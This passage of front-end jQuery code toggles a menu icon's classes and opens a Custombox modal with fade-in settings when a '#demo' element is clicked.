i').removeClass('fa-close').addClass('fa-bars');});jQuery(function(){jQuery('#demo').on('click',function(e){Custombox.open({target:'#modal',effect:'fadein',animation:top,speed:500,loading:2000,position:['center','center']});e.preventDefault();});});